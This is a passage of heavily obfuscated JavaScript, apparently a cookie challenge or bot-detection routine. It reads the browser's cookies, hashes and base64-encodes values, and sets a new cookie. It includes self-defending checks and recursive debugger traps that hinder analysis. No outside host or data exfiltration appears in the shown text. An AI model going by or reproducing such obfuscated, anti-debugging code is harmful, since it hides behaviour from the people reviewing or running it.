this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3c3dcf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x44e6df){if(!Boolean(~_0x44e6df)){return _0x44e6df;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4cd2d1){for(var _0x3b2314=0x0,_0xe89f9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3b2314<_0xe89f9;_0x3b2314++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xe89f9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4cd2d1(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3781ce(_0x64ec)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x64ec['\x6f\x6e\x63\x65']=!![];}_0x91cdd6=_0x64ec['\x72\x63\x34'](_0x91cdd6,_0x38d693);_0x64ec['\x64\x61\x74\x61'][_0x26c728]=_0x91cdd6;}else{_0x91cdd6=_0xf05bf3;}return _0x91cdd6;};(function(){var _0x1d2c95=function(){var _0x26c728=!![];return function(_0x38d693,_0x91cdd6){var _0x36af80=_0x26c728?function(){if(_0x91cdd6){var _0x56ca07=_0x91cdd6['\x61\x70\x70\x6c\x79'](_0x38d693,arguments);_0x91cdd6=null;return _0x56ca07;}}:function(){};_0x26c728=![];return _0x36af80;};}();var _0x2f15aa={'\x45\x4c\x63':function _0x221052(_0x40600c,_0xbe6b04){return _0x40600c(_0xbe6b04);},'\x66\x62\x61':function _0x196fdd(_0x57ea36){return _0x57ea36();},'\x66\x6f\x4e':function _0x516be0(_0x2f762d,_0x198a09){return _0x2f762d<_0x198a09;},'\x4b\x4c\x78':function _0x46125d(_0x129bdd,_0x9f9033){return _0x129bdd+_0x9f9033;},'\x4d\x52\x66':function _0x5f3f76(_0x3d9b5a,_0x40adcc){return _0x3d9b5a+_0x40adcc;},'\x58\x74\x77':function _0x5a95b5(_0x1e5619,_0x396e98){return _0x1e5619<_0x396e98;},'\x43\x41\x57':function _0x5d895a(_0x3254f7,_0x48ea5c){return _0x3254f7+_0x48ea5c;},'\x4f\x4d\x62':function _0x157a3c(_0x452a08,_0x37332d){return _0x452a08%_0x37332d;},'\x71\x68\x4e':function _0x131ac7(_0x1208c7){return _0x1208c7();},'\x6d\x4f\x5a':function _0x3b8620(_0x48b4fd,_0x16253f){return _0x48b4fd(_0x16253f);},'\x79\x63\x58':function _0x3225b2(_0x21e24e,_0x2d7f64){return _0x21e24e(_0x2d7f64);},'\x41\x62\x56':function _0x5839c0(_0x783d9d,_0x43c6e9){return _0x783d9d+_0x43c6e9;},'\x55\x59\x6b':function _0x1cf797(_0x3c0b28,_0x3b8919){return _0x3c0b28+_0x3b8919;},'\x75\x52\x5a':function _0x46143e(_0x27827d,_0x32a31b){return _0x27827d+_0x32a31b;},'\x69\x79\x67':function _0x250748(_0x4ce322,_0x4fa3b4){return _0x4ce322+_0x4fa3b4;},'\x54\x71\x55':function _0x36eaee(_0x3b902e,_0x1902cb,_0x35eccb){return _0x3b902e(_0x1902cb,_0x35eccb);},'\x76\x6c\x65':function _0x26de3c(_0x5d8e39,_0x1b288d){return _0x5d8e39-_0x1b288d;},'\x55\x57\x72':function _0x13b141(_0xb29fef,_0x100c3a,_0x36ba61,_0x3cb60a){return _0xb29fef(_0x100c3a,_0x36ba61,_0x3cb60a);},'\x42\x69\x6b':function _0x324ac1(_0x23d8d9,_0x453776){return _0x23d8d9<_0x453776;},'\x49\x4d\x55':function _0x5ed74e(_0x4f1785,_0x228cc3){return _0x4f1785+_0x228cc3;},'\x6e\x4b\x56':function _0xdff834(_0x3aa62c,_0x53d231){return _0x3aa62c*_0x53d231;},'\x4c\x6a\x52':function _0x20512c(_0xe8aba2,_0xa19352){return _0xe8aba2+_0xa19352;},'\x68\x4e\x45':function _0x1a9bb4(_0x4d6167,_0xa66275){return _0x4d6167+_0xa66275;},'\x6e\x56\x6a':function _0x1f600b(_0x230622,_0x1a3098){return _0x230622!==_0x1a3098;},'\x51\x42\x54':function _0x1f05a0(_0x1a3ce2,_0x5734fe){return _0x1a3ce2===_0x5734fe;},'\x55\x69\x53':function _0x2e3c5f(_0x411483,_0x23df4c){return _0x411483(_0x23df4c);},'\x61\x50\x50':function _0x84140e(_0x40ea04,_0x3ef589){return _0x40ea04>_0x3ef589;},'\x58\x71\x4e':function _0x31e1b9(_0x589e45,_0x1f08e0){return _0x589e45-_0x1f08e0;},'\x43\x72\x73':function _0x4aa42a(_0x3b67b1){return _0x3b67b1();},'\x53\x42\x77':function _0x205655(_0xe6a217,_0x25dd03){return _0xe6a217==_0x25dd03;},'\x75\x55\x61':function _0x315b37(_0x3af0bd,_0x279e07){return _0x3af0bd(_0x279e07);},'\x73\x6c\x6c':function _0x1541a4(_0x5845ea,_0x41d371){return _0x5845ea(_0x41d371);},'\x6b\x57\x58':function _0x5debf7(_0x42a974,_0x224138){return _0x42a974!==_0x224138;},'\x6b\x6b\x74':function _0x195123(_0x17ef16,_0x36276b){return _0x17ef16+_0x36276b;},'\x49\x4f\x77':function _0x3bef4a(_0x228594,_0x8a83ae){return _0x228594+_0x8a83ae;},'\x59\x53\x56':function _0x5dd288(_0xcd76f2,_0x115737){return _0xcd76f2(_0x115737);},'\x61\x47\x75':function _0x3aa8a8(_0x4390f1,_0x230b94){return _0x4390f1(_0x230b94);},'\x65\x78\x4e':function _0x1a471c(_0x325bc5,_0x2e52d3){return _0x325bc5+_0x2e52d3;},'\x71\x42\x56':function _0x45a2b2(_0x5944cb,_0x4d3213){return _0x5944cb(_0x4d3213);},'\x66\x51\x42':function _0x3a10e5(_0x493986,_0x2fece9){return _0x493986(_0x2fece9);},'\x6b\x44\x74':function _0x336d47(_0x3bde7c,_0x215db1){return _0x3bde7c(_0x215db1);}};var _0x440ad2=this[_0x64ec('0x0', '\x30\x36\x51\x6f')];var _0xdfa1f5=_0x440ad2[_0x64ec('0x1', '\x67\x2a\x77\x78')];var _0x44c108='';var _0xaabb06='';if(_0x2f15aa[_0x64ec('0x2', '\x74\x58\x56\x66')](typeof _0x440ad2[_0x64ec('0x3', '\x34\x63\x21\x69')],_0x64ec('0x4', '\x37\x5d\x37\x49'))){_0x44c108=_0x440ad2[_0x64ec('0x5', '\x42\x74\x5b\x66')];_0xaabb06=_0x44c108[_0x64ec('0x6', '\x46\x49\x35\x33')];}var _0x52ce20=_0x440ad2[_0x64ec('0x7', '\x4f\x24\x2a\x4a')];var _0x38f31b=_0x440ad2[_0x64ec('0x8', '\x4b\x67\x48\x44')];var _0x5c524c=new _0x440ad2[_0x64ec('0x9', '\x66\x46\x53\x37')]()[_0x64ec('0xa', '\x25\x75\x5b\x39')]();var _0x2fbaea='';function _0x2de5f3(_0x2ca390){var _0x1f39db={'\x61\x66\x50':function _0x77d34b(_0x682d74,_0x41d7df){return _0x682d74<_0x41d7df;},'\x63\x72\x58':function _0x1bed0e(_0x315d43,_0xa45f1c){return _0x315d43|_0xa45f1c;},'\x53\x54\x45':function _0x1130b1(_0xeeabe5,_0x291b04){return _0xeeabe5<<_0x291b04;},'\x43\x4b\x4a':function _0x20eb43(_0x187b8e,_0x2cec02){return _0x187b8e&_0x2cec02;},'\x65\x76\x43':function _0x49edf3(_0x1e0ca0,_0xa0d244){return _0x1e0ca0>>_0xa0d244;},'\x55\x59\x49':function _0x15af2b(_0x477588,_0x12a68d){return _0x477588&_0x12a68d;},'\x79\x4e\x78':function _0x5c3e4a(_0x5538f7,_0xdae033){return _0x5538f7&_0xdae033;},'\x72\x55\x4a':function _0x1643bd(_0x3d4fc2,_0x3d44fd){return _0x3d4fc2==_0x3d44fd;},'\x76\x57\x77':function _0x2b2d7a(_0x5002e8,_0x5160f6){return _0x5002e8&_0x5160f6;},'\x78\x59\x6a':function _0x3e1c03(_0x45279d,_0xa61fb){return _0x45279d>>_0xa61fb;},'\x71\x71\x68':function _0x395e64(_0x4d7570,_0x3b72d2){return _0x4d7570&_0x3b72d2;},'\x77\x50\x64':function _0x5b871d(_0x43ae57,_0x2b0847){return _0x43ae57==_0x2b0847;},'\x6c\x7a\x49':function _0x3bdf12(_0x53d2d8,_0x23e643){return _0x53d2d8>>_0x23e643;},'\x52\x43\x7a':function _0x3fbf49(_0x222dbd,_0x1098b6){return _0x222dbd<<_0x1098b6;},'\x68\x47\x56':function _0x5f5a6a(_0x1a748f,_0x61bb2c){return _0x1a748f&_0x61bb2c;},'\x73\x53\x78':function _0x571796(_0x44d27b,_0x2238fa){return _0x44d27b|_0x2238fa;},'\x73\x4e\x72':function _0x18fc24(_0x11bd39,_0x3fe0ba){return _0x11bd39&_0x3fe0ba;}};var _0xeec4d8=_0x64ec('0xb', '\x37\x5d\x37\x49')[_0x64ec('0xc', '\x56\x47\x65\x43')]('\x7c'),_0xeb1892=0x0;while(!![]){switch(_0xeec4d8[_0xeb1892++]){case'\x30':_0x5d1c2e=_0x2ca390[_0x64ec('0xd', '\x63\x33\x6a\x24')];continue;case'\x31':var _0x582234,_0x190db2,_0x5d1c2e;continue;case'\x32':var _0x1a0551=_0x64ec('0xe', '\x4e\x47\x6e\x78');continue;case'\x33':while(_0x1f39db[_0x64ec('0xf', '\x4f\x24\x2a\x4a')](_0x190db2,_0x5d1c2e)){var _0x305c4e=_0x64ec('0x10', '\x30\x36\x51\x6f')[_0x64ec('0x11', '\x36\x77\x4a\x5b')]('\x7c'),_0x46bbbe=0x0;while(!![]){switch(_0x305c4e[_0x46bbbe++]){case'\x30':_0xeb14d5=_0x2ca390[_0x64ec('0x12', '\x4d\x36\x71\x42')](_0x190db2++);continue;case'\x31':_0x582234+=_0x1a0551[_0x64ec('0x13', '\x67\x2a\x77\x78')](_0x1f39db[_0x64ec('0x14', '\x54\x73\x38\x5b')](_0x1f39db[_0x64ec('0x15', '\x63\x33\x6a\x24')](_0x1f39db[_0x64ec('0x16', '\x36\x79\x21\x6b')](_0x2d454e,0xf),0x2),_0x1f39db[_0x64ec('0x17', '\x56\x2a\x68\x62')](_0x1f39db[_0x64ec('0x18', '\x66\x6f\x66\x4e')](_0xeb14d5,0xc0),0x6)));continue;case'\x32':_0x582234+=_0x1a0551[_0x64ec('0x19', '\x67\x4b\x4c\x50')](_0x1f39db[_0x64ec('0x1a', '\x34\x63\x21\x69')](_0x2f2312,0x2));continue;case'\x33':_0x582234+=_0x1a0551[_0x64ec('0x1b', '\x63\x33\x6a\x24')](_0x1f39db[_0x64ec('0x1c', '\x29\x6a\x59\x6a')](_0xeb14d5,0x3f));continue;case'\x34':_0x2f2312=_0x1f39db[_0x64ec('0x1d', '\x4d\x5a\x6a\x21')](_0x2ca390[_0x64ec('0x1e', '\x4d\x5a\x6a\x21')](_0x190db2++),0xff);continue;case'\x35':if(_0x1f39db[_0x64ec('0x1f', '\x75\x4f\x6c\x37')](_0x190db2,_0x5d1c2e)){_0x582234+=_0x1a0551[_0x64ec('0x20', '\x56\x2a\x68\x62')](_0x1f39db[_0x64ec('0x17', '\x56\x2a\x68\x62')](_0x2f2312,0x2));_0x582234+=_0x1a0551[_0x64ec('0x21', '\x46\x49\x35\x33')](_0x1f39db[_0x64ec('0x22', '\x66\x6f\x66\x4e')](_0x1f39db[_0x64ec('0x23', '\x4b\x67\x48\x44')](_0x1f39db[_0x64ec('0x24', '\x6f\x47\x4d\x69')](_0x2f2312,0x3),0x4),_0x1f39db[_0x64ec('0x25', '\x36\x77\x4a\x5b')](_0x1f39db[_0x64ec('0x26', '\x4e\x47\x6e\x78')](_0x2d454e,0xf0),0x4)));_0x582234+=_0x1a0551[_0x64ec('0x27', '\x6f\x47\x4d\x69')](_0x1f39db[_0x64ec('0x28', '\x5a\x5b\x57\x67')](_0x1f39db[_0x64ec('0x29', '\x6f\x47\x4d\x69')](_0x2d454e,0xf),0x2));_0x582234+='\x3d';break;}continue;case'\x36':_0x2d454e=_0x2ca390[_0x64ec('0x2a', '\x56\x47\x65\x43')](_0x190db2++);continue;case'\x37':if(_0x1f39db[_0x64ec('0x2b', '\x37\x5d\x37\x49')](_0x190db2,_0x5d1c2e)){_0x582234+=_0x1a0551[_0x64ec('0x2c', '\x62\x46\x31\x2a')](_0x1f39db[_0x64ec('0x2d', '\x4f\x24\x2a\x4a')](_0x2f2312,0x2));_0x582234+=_0x1a0551[_0x64ec('0x2e', '\x5a\x5b\x57\x67')](_0x1f39db[_0x64ec('0x2f', '\x56\x47\x65\x43')](_0x1f39db[_0x64ec('0x30', '\x42\x59\x41\x4d')](_0x2f2312,0x3),0x4));_0x582234+='\x3d\x3d';break;}continue;case'\x38':_0x582234+=_0x1a0551[_0x64ec('0x20', '\x56\x2a\x68\x62')](_0x1f39db[_0x64ec('0x31', '\x4b\x67\x48\x44')](_0x1f39db[_0x64ec('0x32', '\x6c\x75\x6f\x38')](_0x1f39db[_0x64ec('0x33', '\x30\x36\x51\x6f')](_0x2f2312,0x3),0x4),_0x1f39db[_0x64ec('0x34', '\x66\x68\x29\x6d')](_0x1f39db[_0x64ec('0x35', '\x4f\x47\x37\x52')](_0x2d454e,0xf0),0x4)));continue;}break;}}continue;case'\x34':_0x190db2=0x0;continue;case'\x35':var _0x2f2312,_0x2d454e,_0xeb14d5;continue;case'\x36':return _0x582234;continue;case'\x37':_0x582234='';continue;}break;}}function _0x31637d(_0x438442){var _0xb46bb8=_0x1d2c95(this,function(){var _0x26c728=function(){return'\x64\x65\x76';},_0x38d693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xdb4b73=function(){var _0x5b509a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5b509a['\x74\x65\x73\x74'](_0x26c728['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18ebbb=function(){var _0xfddee2=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xfddee2['\x74\x65\x73\x74'](_0x38d693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37c432=function(_0x2f23a8){var _0x416bda=~-0x1>>0x1+0xff%0x0;if(_0x2f23a8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x416bda)){_0x4e5dcf(_0x2f23a8);}};var _0x4e5dcf=function(_0x51cc89){var _0x11673e=~-0x4>>0x1+0xff%0x0;if(_0x51cc89['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x11673e){_0x37c432(_0x51cc89);}};if(!_0xdb4b73()){if(!_0x18ebbb()){_0x37c432('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x37c432('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x37c432('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xb46bb8();var _0x36b911={'\x48\x63\x66':function _0x7b053f(_0xde76d2,_0x217de2){return _0x2f15aa[_0x64ec('0x36', '\x4d\x36\x71\x42')](_0xde76d2,_0x217de2);}};return function(_0x2eefaa){_0x2fbaea+=_0x2eefaa;return _0x36b911[_0x64ec('0x37', '\x70\x24\x6c\x55')](_0x438442,_0x2eefaa);};}function _0x181931(){var _0x33bea0={'\x5a\x77\x4c':function _0x1c7601(_0x28d822){return _0x28d822();},'\x75\x6a\x48':function _0x11c465(_0x1f4975,_0x28e753){return _0x1f4975<_0x28e753;},'\x73\x42\x74':function _0x18b952(_0x53f724,_0x51242f){return _0x53f724+_0x51242f;}};var _0x3e0d55=_0x64ec('0x38', '\x41\x67\x69\x26')[_0x64ec('0x39', '\x67\x4b\x4c\x50')]('\x7c'),_0x43c754=0x0;while(!![]){switch(_0x3e0d55[_0x43c754++]){case'\x30':return _0x19c910;continue;case'\x31':var _0x4e1c6c=new _0x440ad2[_0x64ec('0x3a', '\x75\x33\x49\x5d')](_0x64ec('0x3b', '\x66\x46\x53\x37'));continue;case'\x32':var _0x37e3f5=_0xdfa1f5[_0x64ec('0x3c', '\x6c\x75\x6f\x38')][_0x64ec('0x3d', '\x4e\x47\x6e\x78')]('\x3b');continue;case'\x33':_0x33bea0[_0x64ec('0x3e', '\x70\x24\x6c\x55')](_0x99acff);continue;case'\x34':for(var _0x4ab2cf=0x0;_0x33bea0[_0x64ec('0x3f', '\x77\x77\x69\x37')](_0x4ab2cf,_0x37e3f5[_0x64ec('0x40', '\x4f\x24\x2a\x4a')]);_0x4ab2cf++){var _0x55ec12=_0x37e3f5[_0x4ab2cf][_0x64ec('0x41', '\x4f\x24\x2a\x4a')](0x0,_0x37e3f5[_0x4ab2cf][_0x64ec('0x42', '\x75\x33\x49\x5d')]('\x3d'));var _0x3fbe0c=_0x37e3f5[_0x4ab2cf][_0x64ec('0x43', '\x62\x29\x38\x47')](_0x33bea0[_0x64ec('0x44', '\x54\x73\x38\x5b')](_0x37e3f5[_0x4ab2cf][_0x64ec('0x45', '\x75\x4f\x6c\x37')]('\x3d'),0x1),_0x37e3f5[_0x4ab2cf][_0x64ec('0x46', '\x4b\x67\x48\x44')]);if(_0x4e1c6c[_0x64ec('0x47', '\x4d\x36\x71\x42')](_0x55ec12)){_0x19c910[_0x19c910[_0x64ec('0x48', '\x54\x73\x38\x5b')]]=_0x3fbe0c;}}continue;case'\x35':var _0x19c910=new _0x440ad2[_0x64ec('0x49', '\x62\x29\x38\x47')]();continue;}break;}}function _0x1f1657(_0x4c0c4b){var _0x3a9d30;var _0x248796=_0x2f15aa[_0x64ec('0x4a', '\x4d\x36\x71\x42')](_0x181931);var _0x4adc7a=new _0x440ad2[_0x64ec('0x4b', '\x62\x46\x31\x2a')](_0x248796[_0x64ec('0x4c', '\x37\x5d\x37\x49')]);for(var _0x9d81a=0x0;_0x2f15aa[_0x64ec('0x4d', '\x6f\x47\x4d\x69')](_0x9d81a,_0x248796[_0x64ec('0x4e', '\x46\x49\x35\x33')]);_0x9d81a++){_0x4adc7a[_0x9d81a]=_0x2f15aa[_0x64ec('0x4f', '\x42\x74\x5b\x66')](_0x287f46,_0x2f15aa[_0x64ec('0x50', '\x4e\x47\x6e\x78')](_0x4c0c4b,_0x248796[_0x9d81a]));}_0x2f15aa[_0x64ec('0x51', '\x2a\x50\x73\x58')](_0x99acff);var _0xaf8587='\x2a\xfb\x0a\x33\xe9\x1b\x2a\x4f';var _0xe0df92=_0xaf8587['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0xa62d6f=_0xaf8587['\x73\x75\x62\x73\x74\x72'](0x2);var _0x97a5c9='\xb7\x7f\x52\x28\xa1\x12\x33\x56';var _0xd63785=0x2;var _0xfbef41=0x0;var _0xf0af5a=[];for(var _0xfef373=0x0;_0xfef373<_0x97a5c9['\x6c\x65\x6e\x67\x74\x68'];_0xfef373++){_0xf0af5a['\x70\x75\x73\x68'](_0xfef373);}var _0xb94db7=_0xf0af5a.map(function(_0x34f505){return (_0xf0af5a[_0x34f505]%_0xd63785)?'':_0x97a5c9[_0x34f505];})['\x6a\x6f\x69\x6e']('');var _0x4c355a=_0xf0af5a.map(function(_0xb098fe){return (_0xf0af5a[_0xb098fe]%_0xd63785)?_0x97a5c9[_0xb098fe]:'';})['\x6a\x6f\x69\x6e']('');var _0x2640c6=[];for(var _0xca9b1d=0x0;_0xca9b1d<_0xb94db7['\x6c\x65\x6e\x67\x74\x68']+_0x4c355a['\x6c\x65\x6e\x67\x74\x68'];_0xca9b1d++){_0x2640c6['\x70\x75\x73\x68'](_0xca9b1d);}var _0x4966ee=_0x2640c6.map(function(_0x5a3f7b){return _0x5a3f7b%_0xd63785==_0xfbef41?_0xb94db7[_0x5a3f7b/_0xd63785]:_0x4c355a[_0x5a3f7b/_0xd63785|_0xfbef41];})['\x6a\x6f\x69\x6e']('');var _0xcc2fa3='\xfc\xb8\x96\x4d\x3f\xbf\x56\xec';var _0x4f46cf='';var _0x456a36='';for (var _0x57a2a3=0x0;_0x57a2a3<0x1;_0x57a2a3++){_0x4f46cf+=_0xcc2fa3[_0x57a2a3];}for (var _0x1e0148=0x1;_0x1e0148<_0xcc2fa3['\x6c\x65\x6e\x67\x74\x68'];_0x1e0148++){_0x456a36+=_0xcc2fa3[_0x1e0148];}var _0x18eaea=_0x64ec('0x53', _0x4966ee);var _0x1f669d=_0x4adc7a[_0x64ec('0x54', '\x42\x59\x41\x4d')]();var _0x2d0cdc='';for(var _0x9d81a=0x0;_0x2f15aa[_0x64ec('0x55', '\x5a\x5b\x57\x67')](_0x9d81a,_0x18eaea[_0x64ec('0x56', '\x67\x4b\x4c\x50')]);_0x9d81a++){_0x2d0cdc+=_0x2f15aa[_0x64ec('0x57', '\x4e\x47\x6e\x78')](_0x18eaea[_0x64ec('0x58', '\x67\x76\x44\x6d')](_0x9d81a),_0x1f669d[_0x64ec('0x59', '\x5a\x5b\x57\x67')](_0x2f15aa[_0x64ec('0x5a', '\x5a\x5b\x57\x67')](_0x9d81a,_0x1f669d[_0x64ec('0x5b', '\x42\x59\x41\x4d')])))[_0x64ec('0x5c', '\x30\x36\x51\x6f')](0x10);}_0x2f15aa[_0x64ec('0x5d', '\x75\x4f\x6c\x37')](_0x99acff);_0x4ec6[_0x64ec('0x5e', '\x5a\x5b\x57\x67')](_0x2f15aa[_0x64ec('0x5f', '\x56\x2a\x68\x62')](btoa,_0x4c0c4b));_0x3a9d30=_0x2f15aa[_0x64ec('0x60', '\x41\x67\x69\x26')](btoa,_0x2f15aa[_0x64ec('0x61', '\x62\x29\x38\x47')](_0x2f15aa[_0x64ec('0x62', '\x56\x2a\x68\x62')](_0x2f15aa[_0x64ec('0x63', '\x66\x6f\x66\x4e')](_0x2f15aa[_0x64ec('0x64', '\x39\x35\x32\x58')](_0x2f15aa[_0x64ec('0x65', '\x47\x5e\x78\x45')](_0x64ec,_0x2f15aa[_0x64ec('0x66', '\x75\x4f\x6c\x37')](_0x4ec6[_0x64ec('0x67', '\x6c\x75\x6f\x38')],0x1),_0x18eaea[_0x64ec('0x68', '\x28\x73\x63\x62')](0x0,0x5)),_0x64ec('0x69', '\x2a\x50\x73\x58')),_0x1f669d),_0x64ec('0x6a', '\x42\x74\x5b\x66')),_0x2d0cdc));_0x4ec6[_0x64ec('0x6b', '\x66\x68\x29\x6d')]();_0x2f15aa[_0x64ec('0x6c', '\x34\x63\x21\x69')](_0x4b2d9b,_0x64ec('0x6d', '\x4d\x36\x71\x42'),_0x3a9d30,0x14);}function _0x287f46(_0x50f052){var _0x55e379=0x0;for(var _0x59df23=0x0;_0x2f15aa[_0x64ec('0x6e', '\x75\x4f\x6c\x37')](_0x59df23,_0x50f052[_0x64ec('0x6f', '\x67\x2a\x77\x78')]);_0x59df23++){_0x55e379+=_0x50f052[_0x64ec('0x70', '\x63\x59\x44\x65')](_0x59df23);}_0x2f15aa[_0x64ec('0x71', '\x36\x77\x4a\x5b')](_0x99acff);return _0x55e379;}function _0x4b2d9b(_0x3d9690,_0x3af8c5,_0x7cab3){var _0x1ba967='';if(_0x7cab3){var _0x59287d=new _0x440ad2[_0x64ec('0x72', '\x37\x5d\x37\x49')]();_0x59287d[_0x64ec('0x73', '\x5b\x70\x31\x79')](_0x2f15aa[_0x64ec('0x74', '\x4b\x67\x48\x44')](_0x59287d[_0x64ec('0x75', '\x36\x77\x4a\x5b')](),_0x2f15aa[_0x64ec('0x76', '\x46\x49\x35\x33')](_0x7cab3,0x3e8)));var _0x1ba967=_0x2f15aa[_0x64ec('0x77', '\x42\x59\x41\x4d')](_0x64ec('0x78', '\x29\x6a\x59\x6a'),_0x59287d[_0x64ec('0x79', '\x56\x47\x65\x43')]());}_0xdfa1f5[_0x64ec('0x7a', '\x75\x33\x49\x5d')]=_0x2f15aa[_0x64ec('0x7b', '\x74\x58\x56\x66')](_0x2f15aa[_0x64ec('0x7c', '\x7a\x69\x62\x70')](_0x2f15aa[_0x64ec('0x7d', '\x67\x4b\x4c\x50')](_0x2f15aa[_0x64ec('0x7e', '\x70\x24\x6c\x55')](_0x3d9690,'\x3d'),_0x3af8c5),_0x1ba967),_0x64ec('0x7f', '\x37\x5d\x37\x49'));}function _0x1feef9(){var _0x5834b4={'\x4f\x49\x6e':function _0x693d5(_0x1ec2ad,_0x317bde){return _0x2f15aa[_0x64ec('0x80', '\x29\x6a\x59\x6a')](_0x1ec2ad,_0x317bde);},'\x43\x58\x4c':function _0x36061f(_0xde416c,_0x1c9063){return _0x2f15aa[_0x64ec('0x81', '\x54\x73\x38\x5b')](_0xde416c,_0x1c9063);},'\x78\x65\x58':function _0x52eda9(_0xe9a56b,_0x8c774f){return _0xe9a56b/_0x8c774f;},'\x6a\x49\x4a':function _0x5aaf32(_0x5aab18,_0x32cca2){return _0x2f15aa[_0x64ec('0x82', '\x56\x47\x65\x43')](_0x5aab18,_0x32cca2);},'\x4c\x59\x76':function _0x3999e3(_0x363d42,_0x3caaae){return _0x2f15aa[_0x64ec('0x83', '\x75\x4f\x6c\x37')](_0x363d42,_0x3caaae);},'\x69\x6c\x62':function _0x3cee37(_0x236086,_0x411959){return _0x2f15aa[_0x64ec('0x84', '\x66\x6f\x66\x4e')](_0x236086,_0x411959);}};function _0x44a364(_0xb8c845){if(_0x5834b4[_0x64ec('0x85', '\x42\x59\x41\x4d')](_0x5834b4[_0x64ec('0x86', '\x6b\x56\x51\x59')]('',_0x5834b4[_0x64ec('0x87', '\x4e\x47\x6e\x78')](_0xb8c845,_0xb8c845))[_0x64ec('0x4c', '\x37\x5d\x37\x49')],0x1)||_0x5834b4[_0x64ec('0x88', '\x25\x75\x5b\x39')](_0x5834b4[_0x64ec('0x89', '\x56\x69\x23\x26')](_0xb8c845,0x14),0x0)){(function(){}[_0x64ec('0x8a', '\x62\x29\x38\x47')](_0x64ec('0x8b', '\x77\x77\x69\x37'))());}else{(function(){}[_0x64ec('0x8c', '\x29\x6a\x59\x6a')](_0x64ec('0x8d', '\x4f\x24\x2a\x4a'))());}return _0x5834b4[_0x64ec('0x8e', '\x56\x47\x65\x43')](_0x44a364,++_0xb8c845);}try{return _0x2f15aa[_0x64ec('0x8f', '\x67\x4b\x4c\x50')](_0x44a364,0x0);}catch(_0x319849){}};function _0x99acff(){if(_0x2f15aa[_0x64ec('0x90', '\x63\x59\x44\x65')](_0x2f15aa[_0x64ec('0x91', '\x56\x2a\x68\x62')](new _0x440ad2[_0x64ec('0x92', '\x54\x73\x38\x5b')]()[_0x64ec('0x93', '\x66\x68\x29\x6d')](),_0x5c524c),0x1f4)){_0x2f15aa[_0x64ec('0x94', '\x67\x4b\x4c\x50')](_0x1feef9);}}function _0x365b10(_0x26be87){var _0x4e293e={'\x6e\x41\x69':function _0x3b0c05(_0x141444,_0x125fd2){return _0x141444<_0x125fd2;},'\x57\x68\x46':function _0x5d7a72(_0x31a898,_0x3ef7da){return _0x31a898!==_0x3ef7da;},'\x4a\x6d\x49':function _0x30cb13(_0xbd50b0){return _0xbd50b0();},'\x4f\x76\x4c':function _0x5bafd8(_0x22b63d,_0x7513e2){return _0x22b63d(_0x7513e2);},'\x79\x49\x48':function _0x4625b0(_0x2ddef7,_0x6ff7de){return _0x2ddef7+_0x6ff7de;},'\x59\x76\x58':function _0x22568a(_0x5e8794,_0x455d82){return _0x5e8794(_0x455d82);},'\x46\x61\x45':function _0x4990ed(_0x28326c,_0x3c0406){return _0x28326c(_0x3c0406);},'\x59\x72\x75':function _0x33df6a(_0x3fa1b9,_0x31a457){return _0x3fa1b9+_0x31a457;},'\x55\x76\x6c':function _0x56e856(_0x4121e5,_0x1839bd){return _0x4121e5===_0x1839bd;},'\x74\x52\x50':function _0x4da34d(_0x478eb2,_0x1eb4cb){return _0x478eb2(_0x1eb4cb);},'\x41\x6b\x5a':function _0x2771e2(_0x12e34f,_0x2cfc34){return _0x12e34f(_0x2cfc34);},'\x47\x6f\x6b':function _0x287092(_0x1020d2,_0xc1f1b8){return _0x1020d2+_0xc1f1b8;},'\x75\x66\x79':function _0x4aa78f(_0x49e928,_0x308e3c){return _0x49e928+_0x308e3c;},'\x79\x47\x43':function _0x355064(_0x6256f4,_0x11a06a){return _0x6256f4(_0x11a06a);},'\x71\x41\x65':function _0x513c78(_0x43b3ed,_0x355b5a){return _0x43b3ed(_0x355b5a);},'\x52\x47\x56':function _0xe36c4f(_0x5f2f06,_0x304b95){return _0x5f2f06+_0x304b95;},'\x59\x44\x51':function _0x1db34c(_0x111359,_0x45c2b8){return _0x111359<_0x45c2b8;},'\x50\x54\x4b':function _0x372a13(_0x320d56,_0x18b9f8){return _0x320d56===_0x18b9f8;},'\x4b\x6e\x4e':function _0x152622(_0x36c6d5,_0x5dfedb){return _0x36c6d5===_0x5dfedb;},'\x68\x79\x6d':function _0x3ebe3b(_0x1ac859,_0x199899){return _0x1ac859>_0x199899;},'\x4c\x55\x62':function _0x12cd1e(_0x3ef44f,_0x268c3c){return _0x3ef44f==_0x268c3c;},'\x4a\x69\x56':function 